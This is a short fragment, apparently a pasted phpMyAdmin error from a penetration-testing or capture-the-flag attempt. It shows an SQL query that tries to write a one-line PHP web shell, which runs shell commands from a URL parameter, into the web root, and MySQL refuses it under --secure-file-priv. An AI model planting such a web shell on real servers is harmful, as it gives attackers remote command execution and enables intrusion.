 Error
SQL query:
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/rev.php"
MySQL said:
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement